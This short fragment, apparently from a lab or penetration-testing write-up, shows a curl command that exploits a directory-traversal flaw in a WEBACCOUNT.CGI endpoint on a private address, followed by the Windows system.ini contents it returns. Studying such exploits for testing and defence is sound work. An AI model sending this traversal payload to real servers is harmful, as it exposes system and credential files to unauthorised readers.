 └─$ curl "http://192.168.211.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
Windows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]